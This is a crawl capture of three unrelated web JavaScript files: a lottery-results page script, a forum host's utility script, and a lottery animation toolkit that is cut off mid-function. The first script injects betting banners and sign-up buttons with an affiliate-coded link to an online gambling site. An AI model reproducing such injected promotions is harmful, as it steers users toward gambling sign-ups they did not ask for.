        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn00010.com/mobile6/auth/register?a=2450863')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn00010.com/mobile6/auth/register?a=2450863' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn00010.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn00010.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://hsmfan.foruma.biz/js/fa.js
body_size: 4450
content:
/** 
 * Minified by ClosureCompiler
 * https://closure-compiler.appspot.com/
 */
function latinizeStringFromFA(a){var c=[{base:"a",letters:/[\u00c0\u00c1\u00c2\u00c3\u00c4\u00c5\u00e0\u00e1\u00e2\u00e3\u00e4\u00e5\u0100\u0101\u0102\u0103\u0104\u0105\u01cd\u01ce\u01de\u01df\u01e0\u01e1\u01fa\u01fb\u0200\u0201\u0202\u0203\u0226\u0227\u1e00\u1e01\u1ea0\u1ea1\u1ea2\u1ea3\u1ea4\u1ea5\u1ea6\u1ea7\u1ea8\u1ea9\u1eaa\u1eab\u1eac\u1ead\u1eae\u1eaf\u1eb0\u1eb1\u1eb2\u1eb3\u1eb4\u1eb5\u1eb6\u1eb7\uff21\uff41]/g},{base:"b",letters:/[\u1e02\u1e03\u1e04\u1e05\u1e06\u1e07\u212c\uff22\uff42]/g},
{base:"c",letters:/[\u00c7\u00e7\u0106\u0107\u0108\u0109\u010a\u010b\u010c\u010d\u1e08\u1e09\u2102\u212d\u216d\u217d\uff23\uff43]/g},{base:"d",letters:/[\u010e\u010f\u1e0a\u1e0b\u1e0c\u1e0d\u1e0e\u1e0f\u1e10\u1e11\u1e12\u1e13\u2145\u2146\u216e\u217e\uff24\uff44]/g},{base:"e",letters:/[\u00c8\u00c9\u00ca\u00cb\u00e8\u00e9\u00ea\u00eb\u0112\u0113\u0114\u0115\u0116\u0117\u0118\u0119\u011a\u011b\u0204\u0205\u0206\u0207\u0228\u0229\u1e14\u1e15\u1e16\u1e17\u1e18\u1e19\u1e1a\u1e1b\u1e1c\u1e1d\u1eb8\u1eb9\u1eba\u1ebb\u1ebc\u1ebd\u1ebe\u1ebf\u1ec0\u1ec1\u1ec2\u1ec3\u1ec4\u1ec5\u1ec6\u1ec7\u212e\u212f\u2130\u2147\uff25\uff45]/g},
{base:"f",letters:/[\u1e1e\u1e1f\u2131\uff26\uff46]/g},{base:"g",letters:/[\u011c\u011d\u011e\u011f\u0120\u0121\u0122\u0123\u01e6\u01e7\u01f4\u01f5\u1e20\u1e21\u210a\uff27\uff47]/g},{base:"h",letters:/[\u0124\u0125\u021e\u021f\u1e22\u1e23\u1e24\u1e25\u1e26\u1e27\u1e28\u1e29\u1e2a\u1e2b\u1e96\u210b\u210c\u210d\u210e\uff28\uff48]/g},{base:"i",letters:/[\u00cc\u00cd\u00ce\u00cf\u00ec\u00ed\u00ee\u00ef\u0128\u0129\u012a\u012b\u012c\u012d\u012e\u012f\u0130\u01cf\u01d0\u0208\u0209\u020a\u020b\u1e2c\u1e2d\u1e2e\u1e2f\u1ec8\u1ec9\u1eca\u1ecb\u2110\u2111\u2139\u2148\u2160\u2170\uff29\uff49]/g},
{base:"j",letters:/[\u0134\u0135\u01f0\u2149\uff2a\uff4a]/g},{base:"k",letters:/[\u0136\u0137\u01e8\u01e9\u1e30\u1e31\u1e32\u1e33\u1e34\u1e35\u212a\uff2b\uff4b]/g},{base:"l",letters:/[\u0139\u013a\u013b\u013c\u013d\u013e\u0141\u0142\u1e36\u1e37\u1e38\u1e39\u1e3a\u1e3b\u1e3c\u1e3d\u2112\u2113\u216c\u217c\uff2c\uff4c]/g},{base:"m",letters:/[\u1e3e\u1e3f\u1e40\u1e41\u1e42\u1e43\u2133\u216f\u217f\uff2d\uff4d]/g},{base:"n",letters:/[\u00d1\u00f1\u0143\u0144\u0145\u0146\u0147\u0148\u01f8\u01f9\u1e44\u1e45\u1e46\u1e47\u1e48\u1e49\u1e4a\u1e4b\u2115\uff2e\uff4e]/g},
{base:"o",letters:/[\u00d2\u00d3\u00d4\u00d5\u00d6\u00f2\u00f3\u00f4\u00f5\u00f6\u014c\u014d\u014e\u014f\u0150\u0151\u01a0\u01a1\u01d1\u01d2\u01ea\u01eb\u01ec\u01ed\u01fe\u01ff\u020c\u020d\u020e\u020f\u022a\u022b\u022c\u022d\u022e\u022f\u0230\u0231\u1e4c\u1e4d\u1e4e\u1e4f\u1e50\u1e51\u1e52\u1e53\u1ecc\u1ecd\u1ece\u1ecf\u1ed0\u1ed1\u1ed2\u1ed3\u1ed4\u1ed5\u1ed6\u1ed7\u1ed8\u1ed9\u1eda\u1edb\u1edc\u1edd\u1ede\u1edf\u1ee0\u1ee1\u1ee2\u1ee3\u2022\u2134\u25e6\uff2f\uff4f]/g},{base:"p",letters:/[\u1e54\u1e55\u1e56\u1e57\u2119\uff30\uff50]/g},
{base:"q",letters:/[\u211a\uff31\uff51]/g},{base:"r",letters:/[\u0154\u0155\u0156\u0157\u0158\u0159\u0210\u0211\u0212\u0213\u1e58\u1e59\u1e5a\u1e5b\u1e5c\u1e5d\u1e5e\u1e5f\u211b\u211c\u211d\uff32\uff52]/g},{base:"s",letters:/[\u015a\u015b\u015c\u015d\u015e\u015f\u0160\u0161\u017f\u0218\u0219\u1e60\u1e61\u1e62\u1e63\u1e64\u1e65\u1e66\u1e67\u1e68\u1e69\uff33\uff53]/g},{base:"t",letters:/[\u0162\u0163\u0164\u0165\u021a\u021b\u1e6a\u1e6b\u1e6c\u1e6d\u1e6e\u1e6f\u1e70\u1e71\u1e97\uff34\uff54]/g},{base:"u",
letters:/[\u00b5\u00d9\u00da\u00db\u00dc\u00f9\u00fa\u00fb\u00fc\u0168\u0169\u016a\u016b\u016c\u016d\u016e\u016f\u0170\u0171\u0172\u0173\u01af\u01b0\u01d3\u01d4\u01d5\u01d6\u01d7\u01d8\u01d9\u01da\u01db\u01dc\u0214\u0215\u0216\u0217\u1e72\u1e73\u1e74\u1e75\u1e76\u1e77\u1e78\u1e79\u1e7a\u1e7b\u1ee4\u1ee5\u1ee6\u1ee7\u1ee8\u1ee9\u1eea\u1eeb\u1eec\u1eed\u1eee\u1eef\u1ef0\u1ef1\uff35\uff55]/g},{base:"v",letters:/[\u1e7c\u1e7d\u1e7e\u1e7f\u2164\u2174\uff36\uff56]/g},{base:"w",letters:/[\u0174\u0175\u1e80\u1e81\u1e82\u1e83\u1e84\u1e85\u1e86\u1e87\u1e88\u1e89\u1e98\uff37\uff57]/g},
{base:"x",letters:/[\u00d7\u1e8a\u1e8b\u1e8c\u1e8d\u2169\u2179\uff38\uff58]/g},{base:"y",letters:/[\u00dd\u00fd\u00ff\u0176\u0177\u0178\u0232\u0233\u1e8e\u1e8f\u1e99\u1ef2\u1ef3\u1ef4\u1ef5\u1ef6\u1ef7\u1ef8\u1ef9\uff39\uff59]/g},{base:"z",letters:/[\u0179\u017a\u017b\u017c\u017d\u017e\u1e90\u1e91\u1e92\u1e93\u1e94\u1e95\u2124\u2128\uff3a\uff5a]/g},{base:"ae",letters:/[\u00c6\u00e6\u01e2\u01e3\u01fc\u01fd]/g},{base:"dz",letters:/[\u01f1\u01f2\u01f3]/g},{base:"ff",letters:/[\u240c\ufb00]/g},{base:"ii",
letters:/[\u2161\u2171]/g},{base:"iii",letters:/[\u2162\u2172]/g},{base:"ij",letters:/[\u0132\u0133]/g},{base:"iv",letters:/[\u2163\u2173]/g},{base:"ix",letters:/[\u2168\u2178]/g},{base:"km",letters:/[\u339e\u33ce]/g},{base:"lj",letters:/[\u01c7\u01c8\u01c9]/g},{base:"mb",letters:/[\u3386\u33d4]/g},{base:"mv",letters:/[\u33b7\u33b9]/g},{base:"mw",letters:/[\u33bd\u33bf]/g},{base:"nj",letters:/[\u01ca\u01cb\u01cc]/g},{base:"oe",letters:/[\u0152\u0153]/g},{base:"pa",letters:/[\u3380\u33a9]/g},{base:"rs",
letters:/[\u20a8\u241e]/g},{base:"us",letters:/[\u241f\u33b2]/g},{base:"vi",letters:/[\u2165\u2175]/g},{base:"vii",letters:/[\u2166\u2176]/g},{base:"viii",letters:/[\u2167\u2177]/g},{base:"xi",letters:/[\u216a\u217a]/g},{base:"xii",letters:/[\u216b\u217b]/g},{base:"0",letters:/[\uff10]/g},{base:"1",letters:/[\uff11]/g},{base:"2",letters:/[\uff12]/g},{base:"3",letters:/[\uff13]/g},{base:"4",letters:/[\uff14]/g},{base:"5",letters:/[\uff15]/g},{base:"6",letters:/[\uff16]/g},{base:"7",letters:/[\uff17]/g},
{base:"8",letters:/[\uff18]/g},{base:"9",letters:/[\uff19]/g},{base:"1.",letters:/[\u2488]/g},{base:"10.",letters:/[\u2491]/g},{base:"11.",letters:/[\u2492]/g},{base:"12.",letters:/[\u2493]/g},{base:"13.",letters:/[\u2494]/g},{base:"14.",letters:/[\u2495]/g},{base:"15.",letters:/[\u2496]/g},{base:"16.",letters:/[\u2497]/g},{base:"17.",letters:/[\u2498]/g},{base:"18.",letters:/[\u2499]/g},{base:"19.",letters:/[\u249a]/g},{base:"2.",letters:/[\u2489]/g},{base:"20.",letters:/[\u249b]/g},{base:"3.",letters:/[\u248a]/g},
{base:"4.",letters:/[\u248b]/g},{base:"5.",letters:/[\u248c]/g},{base:"6.",letters:/[\u248d]/g},{base:"7.",letters:/[\u248e]/g},{base:"8.",letters:/[\u248f]/g},{base:"9.",letters:/[\u2490]/g},{base:"a.m.",letters:/[\u33c2]/g},{base:"a/c",letters:/[\u2100]/g},{base:"a/s",letters:/[\u2101]/g},{base:"ack",letters:/[\u2406]/g},{base:"au",letters:/[\u3373]/g},{base:"bar",letters:/[\u3374]/g},{base:"bel",letters:/[\u2407]/g},{base:"bq",letters:/[\u33c3]/g},{base:"bs",letters:/[\u2408]/g},{base:"c/kg",letters:/[\u33c6]/g},
{base:"c/o",letters:/[\u2105]/g},{base:"c/u",letters:/[\u2106]/g},{base:"cal",letters:/[\u3388]/g},{base:"can",letters:/[\u2418]/g},{base:"cc",letters:/[\u33c4]/g},{base:"cd",letters:/[\u33c5]/g},{base:"cm",letters:/[\u339d]/g},{base:"cm^2",letters:/[\u33a0]/g},{base:"cm^3",letters:/[\u33a4]/g},{base:"co.",letters:/[\u33c7]/g},{base:"cr",letters:/[\u240d]/g},{base:"da",letters:/[\u3372]/g},{base:"db",letters:/[\u33c8]/g},{base:"dc1",letters:/[\u2411]/g},{base:"dc2",letters:/[\u2412]/g},{base:"dc3",
letters:/[\u2413]/g},{base:"dc4",letters:/[\u2414]/g},{base:"del",letters:/[\u2421]/g},{base:"dl",letters:/[\u3397]/g},{base:"dle",letters:/[\u2410]/g},{base:"em",letters:/[\u2419]/g},{base:"enq",letters:/[\u2405]/g},{base:"eot",letters:/[\u2404]/g},{base:"esc",letters:/[\u241b]/g},{base:"etb",letters:/[\u2417]/g},{base:"etx",letters:/[\u2403]/g},{base:"eur",letters:/[\u20ac]/g},{base:"ffi",letters:/[\ufb03]/g},{base:"ffl",letters:/[\ufb04]/g},{base:"fi",letters:/[\ufb01]/g},{base:"fl",letters:/[\ufb02]/g},
{base:"fm",letters:/[\u3399]/g},{base:"fs",letters:/[\u241c]/g},{base:"gb",letters:/[\u3387]/g},{base:"ghz",letters:/[\u3393]/g},{base:"gpa",letters:/[\u33ac]/g},{base:"gs",letters:/[\u241d]/g},{base:"gy",letters:/[\u33c9]/g},{base:"ha",letters:/[\u33ca]/g},{base:"hp",letters:/[\u33cb]/g},{base:"hpa",letters:/[\u3371]/g},{base:"ht",letters:/[\u2409]/g},{base:"hz",letters:/[\u3390]/g},{base:"in",letters:/[\u33cc]/g},{base:"ka",letters:/[\u3384]/g},{base:"kb",letters:/[\u3385]/g},{base:"kcal",letters:/[\u3389]/g},
{base:"kg",letters:/[\u338f]/g},{base:"khz",letters:/[\u3391]/g},{base:"kk",letters:/[\u33cd]/g},{base:"kl",letters:/[\u3398]/g},{base:"km^2",letters:/[\u33a2]/g},{base:"km^3",letters:/[\u33a6]/g},{base:"kpa",letters:/[\u33aa]/g},{base:"kt",letters:/[\u33cf]/g},{base:"kv",letters:/[\u33b8]/g},{base:"kw",letters:/[\u33be]/g},{base:"lf",letters:/[\u240a]/g},{base:"lm",letters:/[\u33d0]/g},{base:"ln",letters:/[\u33d1]/g},{base:"log",letters:/[\u33d2]/g},{base:"lx",letters:/[\u33d3]/g},{base:"m/s",letters:/[\u33a7]/g},
{base:"m/s^2",letters:/[\u33a8]/g},{base:"m^2",letters:/[\u33a1]/g},{base:"m^3",letters:/[\u33a5]/g},{base:"ma",letters:/[\u3383]/g},{base:"mg",letters:/[\u338e]/g},{base:"mhz",letters:/[\u3392]/g},{base:"mil",letters:/[\u33d5]/g},{base:"ml",letters:/[\u3396]/g},{base:"mm",letters:/[\u339c]/g},{base:"mm^2",letters:/[\u339f]/g},{base:"mm^3",letters:/[\u33a3]/g},{base:"mol",letters:/[\u33d6]/g},{base:"mpa",letters:/[\u33ab]/g},{base:"ms",letters:/[\u33b3]/g},{base:"na",letters:/[\u3381]/g},{base:"nak",
letters:/[\u2415]/g},{base:"nf",letters:/[\u338b]/g},{base:"nl",letters:/[\u2424]/g},{base:"nm",letters:/[\u339a]/g},{base:"no",letters:/[\u2116]/g},{base:"ns",letters:/[\u33b1]/g},{base:"nul",letters:/[\u2400]/g},{base:"nv",letters:/[\u33b5]/g},{base:"nw",letters:/[\u33bb]/g},{base:"ov",letters:/[\u3375]/g},{base:"p.m.",letters:/[\u33d8]/g},{base:"pc",letters:/[\u3376]/g},{base:"pf",letters:/[\u338a]/g},{base:"ph",letters:/[\u33d7]/g},{base:"ppm",letters:/[\u33d9]/g},{base:"pr",letters:/[\u33da]/g},
{base:"ps",letters:/[\u33b0]/g},{base:"pv",letters:/[\u33b4]/g},{base:"pw",letters:/[\u33ba]/g},{base:"rad",letters:/[\u33ad]/g},{base:"rad/s",letters:/[\u33ae]/g},{base:"rad/s^2",letters:/[\u33af]/g},{base:"si",letters:/[\u240f]/g},{base:"so",letters:/[\u240e]/g},{base:"soh",letters:/[\u2401]/g},{base:"sp",letters:/[\u2420]/g},{base:"sr",letters:/[\u33db]/g},{base:"ss",letters:/[\u00df]/g},{base:"st",letters:/[\ufb06]/g},{base:"stx",letters:/[\u2402]/g},{base:"sub",letters:/[\u241a]/g},{base:"sv",
letters:/[\u33dc]/g},{base:"syn",letters:/[\u2416]/g},{base:"tel",letters:/[\u2121]/g},{base:"thz",letters:/[\u3394]/g},{base:"ua",letters:/[\u3382]/g},{base:"uf",letters:/[\u338c]/g},{base:"ug",letters:/[\u338d]/g},{base:"ul",letters:/[\u3395]/g},{base:"um",letters:/[\u339b]/g},{base:"uv",letters:/[\u33b6]/g},{base:"uw",letters:/[\u33bc]/g},{base:"vt",letters:/[\u240b]/g},{base:"wb",letters:/[\u33dd]/g}];a=a.toLowerCase();for(var b=0;b<c.length;b++)a=a.replace(c[b].letters,c[b].base);return a}
function clearForumUrl(a,c){var b="";try{b=latinizeStringFromFA(a).replace(/[\s\'"\/\._]+/g,"-").replace(/[^A-Za-z0-9-]/g,"").replace(/-{2,}/,"-"),!0===c&&(b="-"+b+"-",b=b.replace(/-+/g,"-").slice(1,-1))}catch(d){b=a}finally{return b}}
$(document).ready(function(){$("#fType").change(function(){$(location).attr("href",$("input[name=path]").val()+$(this).val())});$("div.thumbnail").click(function(){$("#themesChoice").find("div.thumbnail").removeClass("active");$(this).addClass("active");$("#themesChoice").find("input:radio").prop("checked",!1);$(this).find("input:radio").prop("checked",!0)});$("#print").click(function(){window.print();return!1});$("#shareGoogle").click(function(){window.open($(this).attr("href"),"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");
return!1});$("#shareFacebook").click(function(){window.open($(this).attr("href"),"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return!1});$("#shareTwitter").click(function(){window.open($(this).attr("href"),"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return!1});$(".search-filters input, .search-order-filters select").change(function(){var a=$("input[name=optionsRadiosClassement]:checked").val(),c=$("input[name=optionsRadiosOrdre]:checked").val(),
b=$("select[name=selectBy]").val(),d=$("input[name=path]").val();"topics"==b&&"m"==a&&"desc"==c?$(location).attr("href",d):$(location).attr("href",d+"/1/"+b+"/"+a+"/"+c)});$("#fastCreationDomain").find("button.dropdown-toggle").prop("disabled",!1);$("#fastCreationDomain").find("span.fcCaret").addClass("caret");$("#fastCreationDomain").find("ul.dropdown-menu li").click(function(){$("#fastCreationDomain").find("span.fcDomain").text($(this).text())});$("#fastCreationDomain .dropdown-menu li").click(function(){var a=
$(this).text().substr(1);$('#fastCreation select[name=fcDomain] option[value="'+a+'"]').prop("selected",!0)});$("#more-features").click(function(){$("#advantage").css("max-height","2500px")});$(".fastcreation").find("input").on("keyup blur",function(a){var c=$(this).prop("name"),b=!1,d=$(this).val();switch(c){case "fcUrl":c=/^[a-z0-9-]*$/i;d=clearForumUrl(d,a.type&&"blur"===a.type);$(this).val(d);if(4>d.length||!c.test(d))b=!0;break;case "fcEmail":b=!/^[0-9a-z._-]+@{1}[0-9a-z.-]{2,}[.]{1}[a-z]{2,5}$/i.test(d);
break;case "fcPassword":if(a=/[a-z]/i,c=/[0-9]/,6>d.length||!a.test(d)||!c.test(d))b=!0}b?($(this).parent().addClass("has-error"),$(this).parent().tooltip("destroy"),$(this).parent().tooltip({container:"#"+$(this).parent().prop("id"),trigger:"manual",placement:"bottom",template:'<div class="tooltip tooltip-error" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'}),$(this).parent().tooltip("show")):($(this).parent().removeClass("has-error"),$(this).parent().tooltip("destroy"),
$(this).parent().tooltip({container:"body",trigger:"hover focus",placement:$(this).parent().prop("data-placement")}))});$("#forumUrl").on("keyup blur",function(a){var c=$(this).val(),c=clearForumUrl(c,a.type&&"blur"===a.type);$(this).val(c)});$("#fastCreation").submit(function(){$("#fastCreation input[type=text], #fastCreation input[type=password]").each(function(){0==$(this).val().length&&($(this).parent().addClass("has-error"),$(this).parent().tooltip("destroy"),$(this).parent().tooltip({container:"#"+
$(this).parent().prop("id"),trigger:"manual",placement:"bottom",template:'<div class="tooltip tooltip-error" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'}),$(this).parent().tooltip("show"))});return 0<$(".fastcreation .has-error").length?!1:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://11668pgy.com/webapp/js/local/tools/tools.js
body_size: 16881
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
